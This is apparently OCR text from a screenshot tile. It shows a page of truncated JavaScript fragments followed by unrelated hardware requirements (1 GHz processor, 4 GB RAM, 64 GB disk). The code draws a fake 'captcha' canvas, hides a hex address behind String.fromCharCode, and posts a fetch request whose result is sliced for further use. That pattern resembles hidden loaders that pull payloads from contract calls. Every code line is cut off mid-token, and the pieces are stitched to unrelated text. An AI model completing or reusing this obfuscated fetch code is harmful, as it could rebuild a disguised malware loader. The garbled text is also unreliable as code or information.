
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz dual-core required
RAM:
Minimum 4 GB
Disk space:
At least 64 GB